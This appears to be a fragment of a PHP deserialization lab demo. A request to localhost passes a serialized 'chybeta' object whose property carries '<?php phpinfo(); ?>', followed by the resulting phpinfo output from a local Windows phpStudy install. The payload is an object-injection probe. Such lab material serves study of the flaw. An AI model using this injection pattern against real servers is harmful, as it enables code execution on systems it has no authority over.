 localhost/c.php?test=O:7:"chybeta":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
O:7:"chybeta":1:{s:4:"test";s:19:"";}
PHP Version 5.2.17
php
System
Windows NT WIN-34KLKIQAGE3 6.1 build 7601
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini) Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy_pro\Extensions\php\php5.2.17nts\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled